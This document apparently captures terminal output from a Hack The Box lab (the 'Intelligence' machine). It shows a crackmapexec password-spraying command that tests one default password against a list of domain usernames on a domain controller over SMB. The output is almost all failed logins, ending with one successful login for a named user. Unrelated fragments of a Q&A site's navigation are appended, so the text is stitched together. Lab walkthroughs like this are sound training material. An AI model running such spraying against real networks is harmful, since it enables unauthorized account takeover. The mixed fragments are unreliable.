 (kali㉿kali)-[~/…/medium/windows/intelligence/pdfs]
$ crackmapexec smb intelligence.htb -u sorted-users.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.129.95.154 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.129.95.154 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.129.95.154 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
(kali㉿kali)-[~/…/medium/windows/intelligence/pdfs]
$
self-paced serverless workshop
Questions
Tags
Users
Unanswered
FIND A JOB
Jobs
Companies
TEAMS
18 Answers
Active
Oldest
Votes